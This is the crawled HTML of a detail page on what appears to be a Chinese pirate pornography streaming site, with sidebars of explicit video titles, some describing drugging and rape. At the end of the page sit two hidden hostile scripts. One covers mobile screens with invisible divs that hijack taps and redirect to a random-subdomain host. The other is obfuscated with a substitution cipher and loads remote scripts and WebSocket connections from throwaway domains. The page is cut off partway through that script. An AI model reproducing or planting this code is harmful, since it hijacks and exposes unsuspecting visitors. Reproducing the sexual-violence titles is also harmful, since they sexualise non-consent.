

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://00000.la/index.php/vod/detail/id/168998.html
body_size: 8560
content:
<!DOCTYPE html>
<html>
<head>
    <title>麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹详情介绍-麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹在线观看-麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹迅雷下载 - 麻豆视频</title>
<meta name="keywords" content="麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹在线收看,麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹迅雷下载" />
<meta name="description" content="麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">     
            <div class="col-lg-wide-75 col-xs-1 padding-0">	
            	<!-- 详细信息-->
            	<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="col-pd clearfix">	
							<span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
							<a href="/">首页</a> <i class="icon iconfont icon-more"></i>
							<a href="/index.php/vod/show/id/6.html">麻豆原创</a> <i class="icon iconfont icon-more"></i> 
							<span class="text-muted">《麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹》</span> 
						</div>
						<div class="col-pd clearfix">
							<div class="stui-content__thumb">									
								<a class="stui-vodlist__thumb picture v-thumb" href="/index.php/vod/play/id/168998/sid/1/nid/1.html" title="麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹">
									<img class="lazyload" src="/statics/img/load.gif" data-original="https://cctv123456.com/i/MDHG-0005.jpg"/>
									<span class="play active hidden-xs"></span>
									<span class="pic-text text-right">已完结</span>
								</a>					
							</div>
							<div class="stui-content__detail">
								<h1 class="title">麻豆传媒映画x这个面试有点硬.MDHG-0005.林嫣.无口属性强欲学妹<span class="score text-red">4.0</span></h1>	
								<p class="data">
									<span class="text-muted">类型：</span><a href="/index.php/vod/search/class/%E9%BA%BB%E8%B1%86%E8%A7%86%E9%A2%91.html" target="_blank">麻豆视频</a>&nbsp;									<span class="split-line"></span>
									<span class="text-muted hidden-xs">地区：</span>未知									<span class="split-line"></span>
									<span class="text-muted hidden-xs">年份：</span>未知								
								</p>
								<p class="data"><span class="text-muted">主演：</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%AB%A3.html" target="_blank">林嫣</a>&nbsp;</p>
								<p class="data"><span class="text-muted">导演：</span>未知</p>
								<p class="data hidden-sm"><span class="text-muted">更新：</span>2024-07-07</p>														
								<p class="desc hidden-xs">
									<span class="left text-muted">简介：</span>
																		<a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="play-btn clearfix">
									<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
									<a class="btn btn-primary" href="/index.php/vod/play/id/168998/sid/1/nid/1.html">立即播放</a>
																	
									&nbsp;&nbsp;<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="168998">收藏</a>
																			
									<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- end 详细信息-->
				
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="more text-muted pull-right"></span>
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					麻花				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/index.php/vod/play/id/168998/sid/1/nid/1.html">第01集</a></li>
                 			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->				
				<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					剧情简介
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<p class="col-pd">
							</p>				
		</div>			
	</div>						
</div><!-- 剧情简介-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/6455/sid/1/nid/1.html" title="91国产麻豆MD0058女同事林思妤援交画面流出 外约打炮啪啪实录" data-original="https://tutu1.space/images/2021/08/02/f3d232f8445c29eee29168571778acee.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/6455/sid/1/nid/1.html" title="91国产麻豆MD0058女同事林思妤援交画面流出 外约打炮啪啪实录">91国产麻豆MD0058女同事林思妤援交画面流出 外约打炮啪啪实录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-01-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/6565/sid/1/nid/1.html" title="束缚墙间强制中出受困少女-吴梦梦" data-original="http://pic1.thzpic.com/forum/202107/20/194735jq5vyp3g635brdra.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/6565/sid/1/nid/1.html" title="束缚墙间强制中出受困少女-吴梦梦">束缚墙间强制中出受困少女-吴梦梦</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-01-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/158283/sid/1/nid/1.html" title="爱豆传媒.IDG5429.禽兽哥哥下药迷奸弟妹" data-original="https://picmeta2024.sbs/upload/vod/20240516-1/59b68e9e1ab5e44735a7a512980d2dbd.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/158283/sid/1/nid/1.html" title="爱豆传媒.IDG5429.禽兽哥哥下药迷奸弟妹">爱豆传媒.IDG5429.禽兽哥哥下药迷奸弟妹</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-05-20</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/96407/sid/1/nid/1.html" title="爱豆传媒.ID5307.灵枝.村主任诱上人妻借种下田" data-original="https://picmeta2023.sbs/upload/vod/20230530-1/63ff1ce7f4a33b4ae8c7e60f57343ee9.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/96407/sid/1/nid/1.html" title="爱豆传媒.ID5307.灵枝.村主任诱上人妻借种下田">爱豆传媒.ID5307.灵枝.村主任诱上人妻借种下田</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-06-29</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/6049/sid/1/nid/1.html" title="麻豆传媒映画.MDX0187.季妍希.轮流抽插三回合.打桩机与鸡巴大对决" data-original="https://picmeta2024.sbs/upload/vod/20211106-1/7f21a18ecb6df5fdcc5af53a6ac39fc9.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/6049/sid/1/nid/1.html" title="麻豆传媒映画.MDX0187.季妍希.轮流抽插三回合.打桩机与鸡巴大对决">麻豆传媒映画.MDX0187.季妍希.轮流抽插三回合.打桩机与鸡巴大对决</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-11-01</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
				
							</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">	
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					麻豆原创周榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/175500.html" title="麻豆传媒映画MD-0324.夏晴子.家族的秘密.多人淫乱祖传仪式">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-first">1</span>麻豆传媒映画MD</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/281778.html" title="麻豆传媒映画.MDL-0011.苏畅.韩语嫣.回魂计.姐姐的复仇.连续七日的疯狂榨精">
		<span class="text-muted pull-right hidden-md">
			1:18:03		</span>
		<span class="badge badge-second">2</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/3171.html" title="麻豆传媒映画.MDL-0007-1.天堂岛上集愿望成真的性爱天堂">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-third">3</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/283099.html" title="麻豆传媒映画xFLICKO.MFK-0101.舌尖上的肉欲">
		<span class="text-muted pull-right hidden-md">
			1:12:13		</span>
		<span class="badge">4</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/284825.html" title="麻豆传媒映画.MD-0364.婉菲.闷骚小吃摊之花AV初登场.天使脸孔魔鬼身材最强Body">
		<span class="text-muted pull-right hidden-md">
			53:45		</span>
		<span class="badge">5</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/93325.html" title="爱豆传媒.ID5282.小洁.学霸的性爱补习课">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">6</span>爱豆传媒.ID5</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/278650.html" title="麻豆传媒映画.MD-0373.韩语嫣.高潮一百次才能被超度的漂亮女鬼.人鬼疯狂做爱到投胎">
		<span class="text-muted pull-right hidden-md">
			33:27		</span>
		<span class="badge">7</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/280157.html" title="麻豆传媒映画xFLICKO.MFK-0100.活鱼摊的饥渴人妻">
		<span class="text-muted pull-right hidden-md">
			1:10:45		</span>
		<span class="badge">8</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/279905.html" title="麻豆传媒映画xFLICKO.MFK-0088.想成为旁观者">
		<span class="text-muted pull-right hidden-md">
			59:45		</span>
		<span class="badge">9</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/144160.html" title="麻豆传媒映画.MDCM-0011.艾熙.国风按摩院.抛妻登楼染新妾.淫妻不复骚姨更甚">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">10</span>麻豆传媒映画.M</a>
</li>	
							</ul>	
		</div>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					麻豆原创月榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/175500.html" title="麻豆传媒映画MD-0324.夏晴子.家族的秘密.多人淫乱祖传仪式">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-first">1</span>麻豆传媒映画MD</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/281778.html" title="麻豆传媒映画.MDL-0011.苏畅.韩语嫣.回魂计.姐姐的复仇.连续七日的疯狂榨精">
		<span class="text-muted pull-right hidden-md">
			1:18:03		</span>
		<span class="badge badge-second">2</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/3171.html" title="麻豆传媒映画.MDL-0007-1.天堂岛上集愿望成真的性爱天堂">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge badge-third">3</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/278650.html" title="麻豆传媒映画.MD-0373.韩语嫣.高潮一百次才能被超度的漂亮女鬼.人鬼疯狂做爱到投胎">
		<span class="text-muted pull-right hidden-md">
			33:27		</span>
		<span class="badge">4</span>麻豆传媒映画.M</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/280157.html" title="麻豆传媒映画xFLICKO.MFK-0100.活鱼摊的饥渴人妻">
		<span class="text-muted pull-right hidden-md">
			1:10:45		</span>
		<span class="badge">5</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/279905.html" title="麻豆传媒映画xFLICKO.MFK-0088.想成为旁观者">
		<span class="text-muted pull-right hidden-md">
			59:45		</span>
		<span class="badge">6</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/283099.html" title="麻豆传媒映画xFLICKO.MFK-0101.舌尖上的肉欲">
		<span class="text-muted pull-right hidden-md">
			1:12:13		</span>
		<span class="badge">7</span>麻豆传媒映画xF</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/93325.html" title="爱豆传媒.ID5282.小洁.学霸的性爱补习课">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">8</span>爱豆传媒.ID5</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/278339.html" title="爱豆传媒.DG56781.佳琦.一夜暴富后势力眼表姐秒变我的小母狗">
		<span class="text-muted pull-right hidden-md">
			28:33		</span>
		<span class="badge">9</span>爱豆传媒.DG5</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/277874.html" title="麻豆传媒映画.MSD-210.米菲兔.心理医生的不举治疗.不举男觉醒口爆后内射中出">
		<span class="text-muted pull-right hidden-md">
			55:57		</span>
		<span class="badge">10</span>麻豆传媒映画.M</a>
</li>	
							</ul>	
		</div>
	</div>
</div><!-- 热播-->				
			</div>
        </div>
    </div>
    <script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="168998" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="168998" data-sid="0" data-nid="0"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 